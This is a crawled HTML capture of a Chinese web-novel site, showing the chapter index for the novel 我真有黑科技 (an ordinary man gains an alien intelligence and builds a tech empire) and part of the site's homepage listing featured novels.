

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izexs.com/yuedu/206000665.html
body_size: 6874
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>我真有黑科技_第一百零二章:幸运项链_在线阅读无广告 - 爱泽小说网(izexs.com) </title><meta name="keywords" content="我真有黑科技_第一百零二章:幸运项链_在线阅读无广告" /><meta name="description" content="李雪,陈勇国,星环管家是小说《我真有黑科技》这本小说的主角，作者是少喝啤酒，接下来就请各位一起来阅读小说的精彩内容：某天，林千易意外获得了外星智能生命，此后，他开启了开挂般的人生。 运营最火爆的..." /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.izexs.com/yuedu/206000665.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="爱泽小说网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.izexs.com/yuedu/206000665.html" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><link rel="stylesheet" href="/static/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><meta property="og:url" content="https://izexs.com/yuedu/206000665.html"/><meta property="og:novel:update_time" content="2021-07-22"/><meta property="og:novel:latest_chapter_url" content="https://izexs.com/yuedu/206000665/103.html"/><meta property="og:novel:category" content="娱乐明星"/><meta property="og:type" content="novel"/><meta property="og:image" content="//d.izexs.com/def-h1Bl-47990.jpg?sm"/><meta property="og:novel:read_url" content="https://izexs.com/yuedu/206000665.html"/><meta property="og:novel:author" content="少喝啤酒"/><meta property="og:novel:latest_chapter_name" content="第一百零二章:幸运项链 我真有黑科技"/><meta property="og:novel:book_name" content="我真有黑科技"/><meta property="og:description" content="李雪,陈勇国,星环管家是小说《我真有黑科技》这本小说的主角，作者是少喝啤酒，接下来就请各位一起来阅读小说的精彩内容：某天，林千易意外获得了外星智能生命，此后，他开启了开挂般的人生。运营最火爆的..."/><meta property="og:novel:status" content="连载中"/><meta property="og:title" content="我真有黑科技"/><script>var APP_NAME='爱泽小说网',CDN='/static/',xCoverList=[],CDNV='318',CAD=0,DIR='/',TWPC='hk',FORM_HASH='593905b4g9iw93',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5ye1v',TWMO='big5',MOD='',TJ='F675ye1v',TJN='tj',ADN='kk',DOMA='izexs.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.izexs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱泽小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱泽小说网</span><span class="slogan">最新热门免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，宁少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/over.html">完本作品</a></li><li><a href="/top.html">热门作品</a></li><li><a href="/shuku/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.izexs.com/yuedu/206000665.html" title="我真有黑科技">手机阅读《我真有黑科技》</a></div><a href="/">爱泽小说网</a> &gt; <a href="/xuanhuanxiaoshuo/">玄幻小说</a> &gt; <a href="/yuedu/206000665.html">我真有黑科技</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.izexs.com/def-h1Bl-47990.jpg?sm" author="少喝啤酒" alt="我真有黑科技" /><span class="b"></span></div><div id="info"><h1>我真有黑科技</h1><p>作者：<a href="/writer/5p11559q55649152W.html" target="_blank">少喝啤酒</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="h1Bl8" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="h1Bl8" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/206000665.html">TXT下载</a></p><p>更新时间：2021-07-22 18:24:31&nbsp;[共103章] <p>最新：<a href="/yuedu/206000665/103.html" title="">第一百零二章:幸运项链</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p><a href="/leading/674r96rnW.html">李雪</a>,<a href="/leading/964852p756sqW.html">陈勇国</a>,<a href="/leading/661s73ns7on15oo6W.html">星环管家</a>是小说《<a href="/r/gnqzofkxl7cy.html">我真有黑科技</a>》这本小说的主角，作者是少喝啤酒，接下来就请各位一起来阅读小说的精彩内容：某天，<a href="/leading/679753436613W.html">林千易</a>意外获得了外星智能生命，此后，他开启了开挂般的人生。</p><p> 运营最火爆的游戏，创造最智能的手机，生产最良心的汽车......</p><p> 就这样，<a href="/leading/679753436613W.html">林千易</a>领跑的黄金时代诞生了。</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/yuedu/yoJm.html" target="_blank" title="一骑当千外传：魏文帝的霸业">一骑当千外传：魏文帝的霸业</a><a href="/chapter/oE2kUM6.html" title="半仙入凡尘" target="_blank">半仙入凡尘</a> (高辣小说) 、 <a href="/yuedu/ycqt.html" target="_blank" title="穿越豪门之娱乐后宫">穿越豪门之娱乐后宫</a> (高辣小说) 、 <a href="/yuedu/b6WA.html" target="_blank" title="六十年代考军校">六十年代考军校</a><a href="/chapter/wk0dH4x.html" title="雄学琛" target="_blank">雄学琛</a> (才女小说) 、 <a href="/yuedu/yo1T.html" target="_blank" title="当男优开了外挂">当男优开了外挂</a> (高辣小说) 、 <a href="/yuedu/1232526272.html" target="_blank" title="修仙就是这样子的">修仙就是这样子的</a><a href="/chapter/Ewd1hzo.html" title="话校庆谈感受标题" target="_blank">话校庆谈感受标题</a> (东方小说) 、 <a href="/yuedu/yBfh.html" target="_blank" title="亲家博爱">亲家博爱</a><a href="/chapter/eZaOUq.html" title="观雪什么意思" target="_blank">观雪什么意思</a> (高辣小说) 、 <a href="/yuedu/NTy.html" target="_blank" title="最唐门">最唐门</a><a href="/chapter/wk0dH1Q.html" title="被舍友看到了很丢人的东西" target="_blank">被舍友看到了很丢人的东西</a> (末世小说) 、 <a href="/yuedu/yezS.html" target="_blank" title="（柯南同人）名侦探柯南：纯黑的救赎（琴酒X兰）">（柯南同人）名侦探柯南：纯黑的救赎（琴酒X兰）</a><a href="/chapter/rdlZubB.html" title="官场小说医道" target="_blank">官场小说医道</a> (古代言情) 、 <a href="/yuedu/bNxn.html" target="_blank" title="七十年代海妖饲养指南">七十年代海妖饲养指南</a><a href="/chapter/3GOAi0k.html" title="叽叽歪歪会附加什么效果" target="_blank">叽叽歪歪会附加什么效果</a> (将军小说) 、 <a href="/yuedu/yybL.html" target="_blank" title="合租室友（睡梦h）">合租室友（睡梦h）</a><a href="/chapter/oE2kUav.html" title="大学足球赛新闻稿" target="_blank">大学足球赛新闻稿</a> (高辣小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《我真有黑科技》 正文 </dt><dd><a href="/yuedu/206000665/1.html">第一章:梦境现实</a></dd><dd><a href="/yuedu/206000665/2.html">第二章:变现黄金</a></dd><dd><a href="/yuedu/206000665/3.html">第三章:今天有钱了</a></dd><dd><a href="/yuedu/206000665/4.html">第四章:活性</a></dd><dd><a href="/yuedu/206000665/5.html">第五章:辞职风波</a></dd><dd><a href="/yuedu/206000665/6.html">第六章:租房星澜湾</a></dd><dd><a href="/yuedu/206000665/7.html">第七章:前期准备</a></dd><dd><a href="/yuedu/206000665/8.html">第八章:公司转让 上</a></dd><dd><a href="/yuedu/206000665/9.html">第九章:公司转让 下</a></dd><dd><a href="/yuedu/206000665/10.html">第十章:山水茶庄</a></dd><dd><a href="/yuedu/206000665/11.html">第十一章:与国宝的合作</a></dd><dd><a href="/yuedu/206000665/12.html">第十二章:自由世界面世</a></dd><dd><a href="/yuedu/206000665/13.html">第十三章:成绩喜人</a></dd><dd><a href="/yuedu/206000665/14.html">第十四章:李雪</a></dd><dd><a href="/yuedu/206000665/15.html">第十五章:现象级手游</a></dd><dd><a href="/yuedu/206000665/16.html">第十六章:人红是非多</a></dd><dd><a href="/yuedu/206000665/17.html">第十七章:业内龙头的挑衅</a></dd><dd><a href="/yuedu/206000665/18.html">第十八章:强势回应</a></dd><dd><a href="/yuedu/206000665/19.html">第十九章:让人绝望的新版本</a></dd><dd><a href="/yuedu/206000665/20.html">第二十章:挤下神坛</a></dd><dd><a href="/yuedu/206000665/21.html">第二十一章:最初的你</a></dd><dd><a href="/yuedu/206000665/22.html">第二十二章:我明白</a></dd><dd><a href="/yuedu/206000665/23.html">第二十三章:当爱在靠近</a></dd><dd><a href="/yuedu/206000665/24.html">第二十四章:自由世界被黑</a></dd><dd><a href="/yuedu/206000665/25.html">第二十五章:星环管家上线</a></dd><dd><a href="/yuedu/206000665/26.html">第二十六章:绝对的自信</a></dd><dd><a href="/yuedu/206000665/27.html">第二十七章:有钱任性</a></dd><dd><a href="/yuedu/206000665/28.html">第二十八章:造势</a></dd><dd><a href="/yuedu/206000665/29.html">第二十九章:蹭热度</a></dd><dd><a href="/yuedu/206000665/30.html">第三十章:全面碾压对手</a></dd><dd><a href="/yuedu/206000665/31.html">第三十一章:不服输的肖永金</a></dd><dd><a href="/yuedu/206000665/32.html">第三十二章:曹荣生的选择</a></dd><dd><a href="/yuedu/206000665/33.html">第三十三章:挖墙角</a></dd><dd><a href="/yuedu/206000665/34.html">第三十四章:饭局</a></dd><dd><a href="/yuedu/206000665/35.html">第三十五章:人生第一辆车</a></dd><dd><a href="/yuedu/206000665/36.html">第三十六章:故地重游</a></dd><dd><a href="/yuedu/206000665/37.html">第三十七章:三亚之旅</a></dd><dd><a href="/yuedu/206000665/38.html">第三十八章:谷歌的代表</a></dd><dd><a href="/yuedu/206000665/39.html">第三十九章:采访邀请</a></dd><dd><a href="/yuedu/206000665/40.html">第四十章:回家</a></dd><dd><a href="/yuedu/206000665/41.html">第四十一章:吃惊的林爸</a></dd><dd><a href="/yuedu/206000665/42.html">第四十二章:林千易的电视首秀 上</a></dd><dd><a href="/yuedu/206000665/43.html">第四十三章:林千易的电视首秀 下</a></dd><dd><a href="/yuedu/206000665/44.html">第四十四章:不平凡的毕业生</a></dd><dd><a href="/yuedu/206000665/45.html">第四十五章:父母的事业</a></dd><dd><a href="/yuedu/206000665/46.html">第四十六章:进军网游圈</a></dd><dd><a href="/yuedu/206000665/47.html">第四十七章:校园招聘</a></dd><dd><a href="/yuedu/206000665/48.html">第四十八章:校友晚宴</a></dd><dd><a href="/yuedu/206000665/49.html">第四十九章:虚拟实境技术</a></dd><dd><a href="/yuedu/206000665/50.html">第五十章:选定代工厂</a></dd><dd><a href="/yuedu/206000665/51.html">第五十一章:游戏初体验</a></dd><dd><a href="/yuedu/206000665/52.html">第五十二章:发布会 上</a></dd><dd><a href="/yuedu/206000665/53.html">第五十三章:发布会 下</a></dd><dd><a href="/yuedu/206000665/54.html">第五十四章:火爆反响</a></dd><dd><a href="/yuedu/206000665/55.html">第五十五章:内测资格难求</a></dd><dd><a href="/yuedu/206000665/56.html">第五十六章:燕京行</a></dd><dd><a href="/yuedu/206000665/57.html">第五十七章:没有办法的办法</a></dd><dd><a href="/yuedu/206000665/58.html">第五十八章:科技进步奖</a></dd><dd><a href="/yuedu/206000665/59.html">第五十九章:游改电影</a></dd><dd><a href="/yuedu/206000665/60.html">第六十章:赵强请客</a></dd><dd><a href="/yuedu/206000665/61.html">第六十一章:内测开启</a></dd><dd><a href="/yuedu/206000665/62.html">第六十二章:各方反应</a></dd><dd><a href="/yuedu/206000665/63.html">第六十三章:失败的攻击</a></dd><dd><a href="/yuedu/206000665/64.html">第六十四章:头盔预售</a></dd><dd><a href="/yuedu/206000665/65.html">第六十五章:庆功会</a></dd><dd><a href="/yuedu/206000665/66.html">第六十五章:庆功宴</a></dd><dd><a href="/yuedu/206000665/67.html">第六十六章:真相</a></dd><dd><a href="/yuedu/206000665/68.html">第六十七章:饶磊的报复</a></dd><dd><a href="/yuedu/206000665/69.html">第六十八章:挑选合作商</a></dd><dd><a href="/yuedu/206000665/70.html">第六十九章:厂商大会</a></dd><dd><a href="/yuedu/206000665/71.html">第七十章:电商平台上门</a></dd><dd><a href="/yuedu/206000665/72.html">第七十一章:周涛</a></dd><dt>《我真有黑科技》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/yuedu/206000665/103.html">第一百零二章:幸运项链</a></dd><dd><a href="/yuedu/206000665/102.html">第一百零一章:慈善晚宴</a></dd><dd><a href="/yuedu/206000665/101.html">第一百章:杀机近</a></dd><dd><a href="/yuedu/206000665/100.html">第九十九章:爱的初体验</a></dd><dd><a href="/yuedu/206000665/99.html">第九十八章:减肥药的念头</a></dd><dd><a href="/yuedu/206000665/98.html">第九十七章:挑选礼物</a></dd><dd><a href="/yuedu/206000665/97.html">第九十六章:起杀心</a></dd><dd><a href="/yuedu/206000665/96.html">第九十五章:工厂</a></dd><dd><a href="/yuedu/206000665/95.html">第九十四章:总部大楼</a></dd><dd><a href="/yuedu/206000665/94.html">第九十三章:王者手游的末路</a></dd><dd><a href="/yuedu/206000665/93.html">第九十二章:好戏开场 下</a></dd><dd><a href="/yuedu/206000665/92.html">第九十一章:好戏开场 上</a></dd><dd><a href="/yuedu/206000665/91.html">第九十章:转悲为愤</a></dd><dd><a href="/yuedu/206000665/90.html">第八十九章:赔罪宴</a></dd><dd><a href="/yuedu/206000665/89.html">第八十八章:肖永明的幸福日子</a></dd><dd><a href="/yuedu/206000665/88.html">第八十七章:热情的杨光清</a></dd><dd><a href="/yuedu/206000665/87.html">第八十六章:私家侦探</a></dd><dd><a href="/yuedu/206000665/86.html">第八十五章:强势谈判</a></dd><dd><a href="/yuedu/206000665/85.html">第八十四章:独食难肥</a></dd><dd><a href="/yuedu/206000665/84.html">第八十三章:刘安民</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/yuedu/206000665/index_1.html">上页</a><b>1</b><a href="/yuedu/206000665/index_2.html">2</a><a href="/yuedu/206000665/index_2.html">下页</a><select id="jump" onchange="location.href='/yuedu/206000665/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 103 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/yuedu/N0gk.html" target="_blank" title="极品艳遇王">极品艳遇王</a>、 <a href="/yuedu/NyX.html" target="_blank" title="修真霸主在校园">修真霸主在校园</a>、 <a href="/yuedu/505590618.html" target="_blank" title="都市开局看到校花黑历史">都市开局看到校花黑历史</a>、 <a href="/yuedu/yBxd.html" target="_blank" title="最原始的欲望（全）">最原始的欲望（全）</a>、 <a href="/yuedu/h8p.html" target="_blank" title="龙骨之戒">龙骨之戒</a>、 <a href="/yuedu/btnP.html" target="_blank" title="遮天（精校版）">遮天（精校版）</a>、 <a href="/chapter/mQ2AFaZ.html" title="七墨宣gl许你长安乐" target="_blank">七墨宣gl许你长安乐</a>、 <a href="/yuedu/B68L.html" target="_blank" title="召唤无敌">召唤无敌</a>、 <a href="/chapter/vElzFD.html" title="老侯爷大红袍" target="_blank">老侯爷大红袍</a>、 <a href="/yuedu/NfN.html" target="_blank" title="离婚以后（高干）">离婚以后（高干）</a>、 <a href="/chapter/qGo3i58.html" title="大大的英文" target="_blank">大大的英文</a>、 <a href="/yuedu/bZfU.html" target="_blank" title="师父，不要啊">师父，不要啊</a>、 <a href="/chapter/9LqEulg.html" title="杨广 后人" target="_blank">杨广 后人</a>、 <a href="/yuedu/bXOU.html" target="_blank" title="陋俗下的贡品_长篇">陋俗下的贡品_长篇</a>、 <a href="/chapter/08pBFVG.html" title="幸福那么远又那么近" target="_blank">幸福那么远又那么近</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⑴ 爱泽小说网是免费的小说阅读平台，提供我真有黑科技最新章节和全本TXT、全文阅读。</p><p>⑵ 如果您对全本小说我真有黑科技全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>⑶ 本站小说《我真有黑科技》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>⑷ 免费小说我真有黑科技TXT的章节均为网友自行更新，与爱泽小说网（izexs.com）立场无关。</p><p>⑸ 爱泽小说网提供《我真有黑科技》是由少喝啤酒所写，技术流类型的小说。爱泽小说网为您提供海量的技术流小说作品，请关注本站的技术流小说排行榜。</p><p>*. <a href="/r/gnqzofkxl7cy.html">我真有黑科技/现代/少喝啤酒/TXT下载/免费下载</a>/<span class="gray">2018-08-25 23:27:01</span></p><p>*. <a href="/r/7jkyaimaa6hl.html">我真有黑科技最新章节无弹窗/赚钱、阳光、游戏全文无广告免费阅读</a>/<span class="gray">2019-02-12 19:50:39</span></p><p>*. <a href="/r/wzlqmu6dqpix.html">我真有黑科技/免费全文阅读/少喝啤酒 无广告阅读/李雪和陈勇国和星环管家</a>/<span class="gray">2022-01-19 07:59:45</span></p><p>*. <a href="/yuedu/206000665_1446649928.html">我真有黑科技共万字全集免费阅读/在线阅读无广告/少喝啤酒</a>/<span class="gray">2021-11-01 20:52:28</span></p><p>*. <a href="/yuedu/206000665_1758770402.html">我真有黑科技全文免费阅读/少喝啤酒 李雪和陈勇国和星环管家/最新章节无弹窗</a>/<span class="gray">2018-07-04 00:01:04</span></p></div></div><script src="/click/206000665"></script><script src="/5ye7i/318.kkf192"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.izexs.com/">爱泽小说网</a>(izexs.com) All Rights Reserved. <a href="//hk.izexs.com" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/amailfCA4.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="20.746ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izexs.com/?FROM=bjs&u=BJS
body_size: 8832
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>爱泽小说网-值得收藏的免费小说阅读网</title><meta name="keywords" content="爱泽小说网|言情小说" /><meta name="description" content="爱泽小说网izexs.com：创立于2016年，提供架空历史以及好看小说在线阅读及下载。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.izexs.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="爱泽小说网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.izexs.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><link rel="stylesheet" href="/static/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='爱泽小说网',CDN='/static/',xCoverList=[],CDNV='318',CAD=0,DIR='/',TWPC='hk',FORM_HASH='c3e2bfd8g9iw94',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5ye1v',TWMO='big5',MOD='',TJ='F675ye1v',TJN='tj',ADN='kk',DOMA='izexs.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.izexs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱泽小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱泽小说网</span><span class="slogan">最新热门免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，宁少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/over.html">完本作品</a></li><li><a href="/top.html">热门作品</a></li><li><a href="/shuku/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/yuedu/NVAG.html" title=""><img data-lazy="//d.izexs.com/uploadfile/d/q7t.jpg?sm" alt="滕妾" author="昧良心的羊" src="/aloadBsUe.svg" /></a></div><dl><dt><span>昧良心的羊</span><a href="/yuedu/NVAG.html" title="">滕妾</a></dt><dd>起点VIP完结 8.16万总点击 2423总推荐 文案： 庶女滕妾的奋斗史！ 穿成只能做妾的庶女，真的是考验人生三观...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/ockU.html" title=""><img data-lazy="//d.izexs.com/uploadfile/t/gnLw.jpg?sm" alt="末世，不愿继续做牛马" author="用盆吃饭" src="/aloadBsUe.svg" /></a></div><dl><dt><span>用盆吃饭</span><a href="/yuedu/ockU.html" title="">末世，不愿继续做牛马</a></dt><dd>番茄完结 50.9万字 作品简介： 「开始慢热」「末世」「极端天气」「双女主」「非恐」「异能」「丧尸」「升级」 人性...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/Ndl7.html" title=""><img data-lazy="//d.izexs.com/uploadfile/8/863.jpg?sm" alt="穿越未来星际之绝对独宠" author="初青" src="/aloadBsUe.svg" /></a></div><dl><dt><span>初青</span><a href="/yuedu/Ndl7.html" title="">穿越未来星际之绝对独宠</a></dt><dd>万年前用九根银针叱咤杏坛的独孤玉娘，一夜穿越万年，来到了完全陌生的星际世界。在这里，针灸什么的，木有！药草什么的，木...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/bnKd.html" title=""><img data-lazy="//d.izexs.com/uploadfile/A/N9Vk.jpg?sm" alt="虐文女主只想炼丹[穿书]" author="写离声" src="/aloadBsUe.svg" /></a></div><dl><dt><span>写离声</span><a href="/yuedu/bnKd.html" title="">虐文女主只想炼丹[穿书]</a></dt><dd>晋江高积分VIP完结 总点击数：2400474 总书评数：34546 当前被收藏数：57164 营养液数：38426...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/1908970240.html" title=""><img data-lazy="//d.izexs.com/def-BO9d-18827.jpg?sm" alt="斗罗之终极战神" author="浮白三秋" src="/aloadBsUe.svg" /></a></div><dl><dt><span>浮白三秋</span><a href="/yuedu/1908970240.html" title="">斗罗之终极战神</a></dt><dd>粉丝群:786906309 携带吞噬系统穿越斗罗大陆，成为了小舞的哥哥，觉醒了神秘武魂终极之书，至此之后，萧...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/hUkb.html" title=""><img data-lazy="//d.izexs.com/uploadfile/5/5j9.jpg?sm" alt="黑化男配才是主角真爱[穿书]" author="狸花小明" src="/aloadBsUe.svg" /></a></div><dl><dt><span>狸花小明</span><a href="/yuedu/hUkb.html" title="">黑化男配才是主角真爱[穿书]</a></dt><dd>晋江VIP完结 收藏数：6800  文章积分：90,225,872  原文地址 龙马链接 文案： 印...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">校园</span><span class="s2"><a href="/yuedu/N09I.html" title="">Two Moons/逐月之月</a></span><span class="s5">chiffon_cake</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/yuedu/b36A.html" title="">她又被甩了[快穿]</a></span><span class="s5">其远兮</span></li><li><span class="s1">练功</span><span class="s2"><a href="/yuedu/NY2.html" title="">美女图</a></span><span class="s5">我是多余人</span></li><li><span class="s1">言情</span><span class="s2"><a href="/yuedu/NSei.html" title="">过来，让我抱一下</a></span><span class="s5">折纸蚂蚁</span></li><li><span class="s1">修真</span><span class="s2"><a href="/yuedu/pAE.html" title="">宠妻-爱妻如墨</a></span><span class="s5">老郭家的饼饼</span></li><li><span class="s1">丹药</span><span class="s2"><a href="/yuedu/l2L.html" title="">主宰之王</a></span><span class="s5">快餐店</span></li><li><span class="s1">同人</span><span class="s2"><a href="/yuedu/Bfyt.html" title="">嚣张</a></span><span class="s5">巫哲</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/yuedu/b7yw.html" title="">我靠荒野求生直播风靡全星际</a></span><span class="s5">痴嗔本真</span></li><li><span class="s1">同人</span><span class="s2"><a href="/yuedu/NyEy.html" 